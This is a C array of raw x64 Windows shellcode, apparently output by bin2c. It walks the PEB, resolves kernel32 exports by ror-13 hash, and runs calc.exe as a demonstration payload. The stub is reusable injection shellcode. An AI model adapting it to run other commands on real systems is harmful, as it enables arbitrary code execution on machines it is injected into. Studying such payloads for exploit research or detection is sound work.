 calc.txt calc.txt bin2c.c
文件 编辑 查看
unsigned long hexLength = 368;
unsigned char hexData[] =
{
0xe9,0x0b,0x01,0x00,0x00,0xcc,0xcc,0xcc,0x48,0x8b,0xc4,0x48,0x89,0x58,0x08,0x48,
0x89,0x68,0x10,0x48,0x89,0x70,0x18,0x48,0x89,0x78,0x20,0x41,0x56,0x41,0x57,0x65,
0x48,0x8b,0x04,0x25,0x60,0x00,0x00,0x00,0x44,0x8b,0xf9,0x48,0x8b,0x50,0x18,0x4c,
0x8b,0x72,0x20,0x4d,0x8b,0xc6,0x4d,0x8b,0x48,0x20,0x4d,0x8b,0x00,0x4d,0x85,0xc9,
0x0f,0x84,0x89,0x00,0x00,0x00,0x49,0x63,0x41,0x3c,0x42,0x8b,0x8c,0x08,0x88,0x00,
0x00,0x00,0x85,0xc9,0x74,0x79,0x4d,0x8d,0x14,0x09,0x41,0x8b,0x52,0x0c,0x49,0x03,
0xd1,0x33,0xff,0xeb,0x16,0xc1,0xcf,0x0d,0x41,0x0f,0xbe,0xcb,0x41,0x80,0xfb,0x61,
0x8d,0x41,0xe0,0x0f,0x4c,0xc1,0x03,0xf8,0x48,0xff,0xc2,0x44,0x8a,0x1a,0x45,0x84,
0xdb,0x75,0xe2,0x41,0x8b,0x52,0x20,0x45,0x33,0xdb,0x49,0x03,0xd1,0x45,0x39,0x5a,
0x18,0x76,0x3c,0x8b,0x1a,0x49,0x03,0xd9,0x33,0xf6,0xeb,0x16,0xc1,0xce,0x0d,0x40,
0x0f,0xbe,0xcd,0x40,0x80,0xfd,0x61,0x8d,0x41,0xe0,0x0f,0x4c,0xc1,0x03,0xf0,0x48,
0xff,0xc3,0x40,0x8a,0x2b,0x40,0x84,0xed,0x75,0xe2,0x8d,0x04,0x3e,0x44,0x3b,0xf8,
0x74,0x31,0x41,0xff,0xc3,0x48,0x83,0xc2,0x04,0x45,0x3b,0x5a,0x18,0x72,0xc4,0x4d,
0x3b,0xc6,0x0f,0x85,0x5e,0xff,0xff,0xff,0x33,0xc0,0x48,0x8b,0x5c,0x24,0x18,0x48,
0x8b,0x6c,0x24,0x20,0x48,0x8b,0x74,0x24,0x28,0x48,0x8b,0x7c,0x24,0x30,0x41,0x5f,
0x41,0x5e,0xc3,0x41,0x8b,0x4a,0x24,0x49,0x03,0xc9,0x46,0x0f,0xb7,0x04,0x59,0x41,
0x8b,0x4a,0x1c,0x49,0x03,0xc9,0x42,0x8b,0x04,0x81,0x49,0x03,0xc1,0xeb,0xcb,0xcc,
0x40,0x55,0x48,0x8b,0xec,0x48,0x83,0xec,0x40,0xb9,0x8d,0x10,0xb7,0xf8,0xc7,0x45,
0xf0,0x6b,0x65,0x72,0x6e,0xc7,0x45,0xf4,0x65,0x6c,0x33,0x32,0xc7,0x45,0xf8,0x2e,
0x64,0x6c,0x6c,0xc6,0x45,0xfc,0x00,0xc7,0x45,0xe0,0x63,0x61,0x6c,0x63,0xc7,0x45,
0xe4,0x2e,0x65,0x78,0x65,0xc6,0x45,0xe8,0x00,0xe8,0xba,0xfe,0xff,0xff,0x48,0x8d,
0x4d,0xf0,0xff,0xd0,0xb9,0x7f,0xc0,0xb4,0x7b,0xe8,0xaa,0xfe,0xff,0xff,0xba,0x05,
0x00,0x00,0x00,0x48,0x8d,0x4d,0xe0,0xff,0xd0,0x48,0x83,0xc4,0x40,0x5d,0xc3,0xcc
};